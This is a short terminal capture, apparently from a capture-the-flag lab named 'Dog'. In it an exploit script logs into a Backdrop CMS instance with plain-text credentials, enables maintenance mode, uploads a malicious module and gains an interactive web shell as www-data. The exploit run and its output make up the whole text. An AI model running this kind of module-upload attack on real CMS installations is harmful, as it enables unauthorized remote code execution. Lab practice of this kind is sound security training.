 ┌──(brce)(kalin㉿kali)-[~/Dog/backdrop-rce]
└─$ python exploit.py http://10.10.11.58 tiffany@dog.htb BackDropJ2024DS2024
[>] logging in as user: 'tiffany@dog.htb'
[>] login successful
[>] enabling maintenance mode
[>] maintenance enabled
[>] payload archive: /tmp/bd_g5xf_l3f/rvz28b973.tgz
[>] fetching installer form
[>] uploading payload (bulk empty)
[>] initial upload post complete
[>] batch id = 17; sending authorize ‘do_nojs’ and ‘do’
[>] waiting for shell at: http://10.10.11.58/modules/rvz28b973/shell.php
[>] shell is live
[>] interactive shell – type 'exit' to quit
kalin@10.10.11.58 > whoami
www-data